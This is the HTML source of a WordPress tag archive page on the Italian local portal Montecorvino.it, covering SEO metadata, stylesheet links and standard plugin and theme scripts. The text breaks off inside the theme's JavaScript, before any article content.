

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montecorvino.it/tag/alfredo-darminio/
body_size: 23565
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Alfredo D&#039;Arminio Archivi - Montecorvino.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.montecorvino.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.montecorvino.it/wp-content/uploads/2016/08/favicon-1.jpg"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.montecorvino.it/tag/alfredo-darminio/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alfredo D&#039;Arminio Archivi - Montecorvino.it" />
	<meta property="og:url" content="https://www.montecorvino.it/tag/alfredo-darminio/" />
	<meta property="og:site_name" content="Montecorvino.it" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.montecorvino.it/tag/alfredo-darminio/","url":"https://www.montecorvino.it/tag/alfredo-darminio/","name":"Alfredo D'Arminio Archivi - Montecorvino.it","isPartOf":{"@id":"https://www.montecorvino.it/#website"},"primaryImageOfPage":{"@id":"https://www.montecorvino.it/tag/alfredo-darminio/#primaryimage"},"image":{"@id":"https://www.montecorvino.it/tag/alfredo-darminio/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/06/Chiesa-San-Nicola-_nuvola_7.jpg?fit=698%2C1175&ssl=1","breadcrumb":{"@id":"https://www.montecorvino.it/tag/alfredo-darminio/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.montecorvino.it/tag/alfredo-darminio/#primaryimage","url":"https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/06/Chiesa-San-Nicola-_nuvola_7.jpg?fit=698%2C1175&ssl=1","contentUrl":"https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/06/Chiesa-San-Nicola-_nuvola_7.jpg?fit=698%2C1175&ssl=1","width":698,"height":1175},{"@type":"BreadcrumbList","@id":"https://www.montecorvino.it/tag/alfredo-darminio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.montecorvino.it/"},{"@type":"ListItem","position":2,"name":"Alfredo D'Arminio"}]},{"@type":"WebSite","@id":"https://www.montecorvino.it/#website","url":"https://www.montecorvino.it/","name":"Montecorvino.it","description":"Primo portale di Montecorvino Rovella - Picentini - l&#039;UNICO ORIGINALE dal 1999 online.","publisher":{"@id":"https://www.montecorvino.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.montecorvino.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.montecorvino.it/#organization","name":"Montecorvino.it","url":"https://www.montecorvino.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.montecorvino.it/#/schema/logo/image/","url":"https://i1.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/logo.png?fit=400%2C79&ssl=1?v=1621115516","contentUrl":"https://i1.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/logo.png?fit=400%2C79&ssl=1?v=1621115516","width":400,"height":79,"caption":"Montecorvino.it"},"image":{"@id":"https://www.montecorvino.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Montecorvinoit/?fref=ts"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Montecorvino.it &raquo; Feed" href="https://www.montecorvino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montecorvino.it &raquo; Feed dei commenti" href="https://www.montecorvino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montecorvino.it &raquo; Alfredo D&#039;Arminio Feed del tag" href="https://www.montecorvino.it/tag/alfredo-darminio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.montecorvino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6a4f39f053101dfca8c62114a264cc89"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.montecorvino.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.montecorvino.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.montecorvino.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.montecorvino.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.montecorvino.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.montecorvino.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6a4f39f053101dfca8c62114a264cc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.montecorvino.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.montecorvino.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/www.montecorvino.it\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/","pluginurl":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"campo obbligatorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizza","bwg_fullscreen":"Schermo intero","bwg_exit_fullscreen":"Uscire a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Riproduci","pause":"Pausa","is_pro":"","bwg_play":"Riproduci","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"vedi tutti i tag","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.montecorvino.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php","security":"4199d54665","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.montecorvino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.montecorvino.it/wp-json/wp/v2/tags/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.montecorvino.it/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.montecorvino.it/?wordfence_lh=1&hid=4CAB314E6DBEE28220C3975E53902626');
</script>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.montecorvino.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
